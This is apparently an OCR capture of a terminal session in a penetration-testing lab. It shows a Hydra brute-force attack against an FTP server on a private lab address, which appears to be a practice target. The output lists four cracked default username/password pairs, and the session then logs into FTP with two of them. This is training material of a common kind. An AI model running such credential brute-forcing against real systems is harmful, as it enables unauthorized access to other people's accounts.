 File Actions Edit View Help
┌──( )-[~/Desktop/hascyber]
└─$ hydra -L users.txt -P passwords.txt 172.16.145.130 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-24 02:01:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ftp://172.16.145.130:21/
[21][ftp] host: 172.16.145.130 login: msfadmin password: msfadmin
[21][ftp] host: 172.16.145.130 login: service password: service
[21][ftp] host: 172.16.145.130 login: user password: user
[21][ftp] host: 172.16.145.130 login: postgres password: postgres
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-24 02:01:41
┌──( )-[~/Desktop/hascyber]
└─$ ftp 172.16.145.130 255 ⨯
Connected to 172.16.145.130.
220 (vsFTPd 2.3.4)
Name (172.16.145.130: ): user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bye
221 Goodbye.
┌──( )-[~/Desktop/hascyber]
└─$ ftp 172.16.145.130
Connected to 172.16.145.130.
220 (vsFTPd 2.3.4)
Name (172.16.145.130: ): service
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>